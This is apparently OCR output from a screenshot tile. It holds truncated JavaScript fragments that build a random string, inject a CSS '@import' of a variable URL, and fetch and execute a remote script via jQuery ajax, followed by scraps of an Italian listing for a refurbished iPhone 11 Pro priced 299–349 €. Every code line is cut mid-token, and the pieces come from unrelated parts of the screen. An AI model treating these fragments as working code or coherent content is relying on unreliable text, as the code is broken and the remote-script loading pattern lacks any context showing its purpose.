
racters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
t += characters.charAt(Math.floor(Math.random() * charactersLength))
d(12); jQuery('') .html('@import url("' + url + '")') .appendTo("
x({ url: url, dataType: 'script', async: true });
one ricondizionato
iPhone
11 Pro
299,00
€
–
349,00
€
IVA inclusa
iPhone